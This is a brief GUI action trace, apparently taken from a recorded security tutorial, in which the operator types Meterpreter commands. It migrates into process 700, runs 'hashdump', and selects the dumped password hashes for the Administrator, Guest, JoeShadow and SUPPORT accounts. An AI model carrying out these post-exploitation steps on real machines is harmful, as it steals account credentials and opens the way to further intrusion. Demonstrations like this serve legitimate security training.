
double_click(316, 152)

double_click(198, 153)
type("migrate 700")

Run hashdump again and select the Administrator, Guest, JoeShadow and SUPPORT hash lines
type("hashdump")

mouse_move(568, 484)

left_click_drag(205, 416, 780, 457)
